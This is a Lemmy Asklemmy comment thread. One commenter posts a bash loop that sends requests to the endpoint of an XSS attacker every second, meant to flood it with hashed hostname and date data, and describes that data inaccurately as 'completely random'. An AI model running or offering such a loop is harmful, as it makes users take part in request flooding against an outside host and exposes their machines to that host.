this post was submitted on 10 Jul 2023
1 points (100.0% liked)
Asklemmy
50898 readers
854 users here now
A loosely moderated place to ask open-ended questions
If your post meets the following criteria, it's welcome here!
- Open-ended question
- Not offensive: at this point, we do not have the bandwidth to moderate overtly political discussions. Assume best intent and be excellent to each other.
- Not regarding using or support for Lemmy: context, see the list of support communities and tools for finding communities below
- Not ad nauseam inducing: please make sure it is a question that would be new to most members
- An actual topic of discussion
Looking for support?
Looking for a community?
- Lemmyverse: community search
- sub.rehab: maps old subreddits to fediverse options, marks official as such
- !lemmy411@lemmy.ca: a community for finding communities
~Icon~ ~by~ ~@Double_A@discuss.tchncs.de~
founded 6 years ago
MODERATORS
you are viewing a single comment's thread
view the rest of the comments
view the rest of the comments

Here's a quick bash script if anyone wants to help flood the attackers with garbage data to hopefully slow them down:
while true; do curl https://zelensky.zip/save/$(echo $(hostname) $(date) | shasum | sed 's/.\{3\}$//' | base64); sleep 1; doneOnce every second, it grabs your computer name and the current system time, hashes them together to get a completely random string, trims off the shasum control characters and base64 encodes it to make everything look similar to what the attackers would be expecting, and sends it as a request to the same endpoint that their xss attack uses. It'll run on Linux and macOS (and windows if you have a WSL vm set up!) and uses next to nothing in terms of system resources.